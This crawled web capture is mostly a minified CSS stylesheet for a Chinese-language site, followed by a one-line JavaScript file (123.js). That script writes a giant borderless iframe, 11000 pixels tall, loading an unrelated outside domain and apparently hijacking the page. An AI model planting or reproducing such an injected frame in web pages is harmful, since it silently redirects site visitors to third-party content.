a{display:inline-block;line-height:30px;background:#f1f1f1;padding:0 12px;margin:0 4px 4px 0;border-radius:2px}.info-tag a:hover{color:#fff}.ss{position:absolute;top:46px;left:0;width:100%;padding:6px;background:#fff}.ss form{height:38px;border-radius:2px;overflow:hidden;background-color:#fff}.ss input{line-height:38px;height:38px;width:80%;float:left;padding-left:10px;clear:left;border:0}.ss button{color:#fff;float:right;height:38px;width:20%;border:0}.links h2{font-size:1.5rem;line-height:40px;height:40px;position:relative;text-align:center}.links h2 i{position:absolute;width:100%;height:1px;background-color:#eee;left:0;top:50%;z-index:8}.links h2 span{display:inline-block;padding:0 22px;background:#fcfcfc;position:relative;z-index:9}.links li{float:left;margin:0 10px 5px 0}@media screen and (max-width:980px){.zh{padding:0 5px}.left,.left1,.left2,.rigth,.rigth1,.tx-comment-ul3{width:100%}.main{margin-top:55px;padding:10px}.fl{clear:left}.fr{clear:right}.info-bt span{float:left}.sx{padding:0;border-left:0;border-right:0}.sx li{width:100%;line-height:20px;height:auto;margin:6px 0}.muban ul{margin-left:-2%}.muban li{width:48%;margin-left:2%}.xia15{margin-bottom:5px}.pagebar{padding-bottom:15px;padding-top:15px;margin-bottom:0;margin-top:0}#xiangguan,.banner,.gao,.muban-bq,.sjwu,.sjwu1,.top{display:none}#nav{background-position:center center;background-repeat:no-repeat;margin:0;height:45px;padding:0;border-radius:0;width:100%;position:repeat;width:100%;position:fixed;left:0;top:0;z-index:999}#nav>ul{display:none;width:100%;position:fixed;top:46px;left:0;height:100%;overflow:scroll}#nav a#pull{display:block;width:auto;width:50px;height:45px;position:absolute;padding:0;text-indent:0;top:0;left:10px;z-index:10}#nav li{width:100%;padding:0;position:relative}#nav li a{border-bottom:1px solid #ddd;border-right:0;line-height:40px;padding:0 15px;font-size:14px;color:#5e5e5e;background-color:#f9f9f9}#nav li>i{position:absolute;right:0;top:0;width:45px;height:45px;line-height:45px;text-align:center;border-left:1px solid #eee;background:#f1f1f1;z-index:10;cursor:pointer;display:inline-block}#nav li ul{width:100%;position:relative;top:0}#nav li ul li a{padding:0 20px 0 30px;border-bottom:1px dotted #dedede;background-color:#f1f1f1}#nav>ul>li.on>ul>li>a{background-color:#f1f1f1!important;color:#5e5e5e}#nav li ul li:last-child a{border-bottom:1px solid #ddd}#nav li a{text-align:left;width:100%;line-height:45px}#nav a.search-on{position:absolute;right:0;top:0;width:auto;margin:0;display:inline-block;padding:0 10px;z-index:10}#pull i,.search-on i{line-height:45px;font-size:1.5rem;color:#fff}#nav a.wap-logo{position:absolute;left:0;top:0;display:block;width:100%;padding:4px 80px;text-align:center;z-index:5}.wap-logo img{height:37px;width:auto}.title-l{left:-12px}.tx-comment .tx-comment-ul3-2{margin:0 0 6px 0}.mb15{margin-bottom:10px}.mt15{margin-top:10px}.info-zi img{width:auto!important;max-width:100%!important;height:auto!important}.info-zi iframe{width:100%!important;height:300px!important}.footer{margin:5px 0}.dnwu{display:block}.phonead,.phonead1{overflow:hidden}.links{padding:10px 0}.top-img li{width:49%}.list-tu{width:120px}.list li p{height:88px;line-height:22px;overflow:hidden}}@media screen and (max-width:320px){.list-tu{width:100%;margin:8px 0}.top-img li,.top-txt li{width:100%}.top-txt li:nth-child(2n){border-left:0}.list li p{height:auto}}

--- FILE ---
content_type: application/javascript
request_url: http://www.gree100.com/123.js
body_size: 165
content:
document.writeln('<div align=center><iframe frameborder=0 scrolling=no  name=��Ϣ align=center width=1248 height=11000 src=https://zz.5kq.com/  vspace=-0></iframe></div>');
